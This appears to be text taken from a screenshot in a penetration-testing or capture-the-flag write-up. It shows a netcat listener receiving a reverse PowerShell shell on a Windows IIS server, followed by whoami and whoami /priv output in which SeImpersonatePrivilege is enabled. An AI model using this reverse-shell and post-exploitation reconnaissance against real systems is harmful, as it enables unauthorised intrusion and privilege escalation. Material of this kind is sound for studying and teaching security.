 Harry@xXxZombi3xXx ~
Harry@xXxZombi3xXx ~ nc -ln 3131
PS C:\inetpub\wwwroot> whoami
iis apppool\defaultapppool
PS C:\inetpub\wwwroot> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
PS C:\inetpub\wwwroot>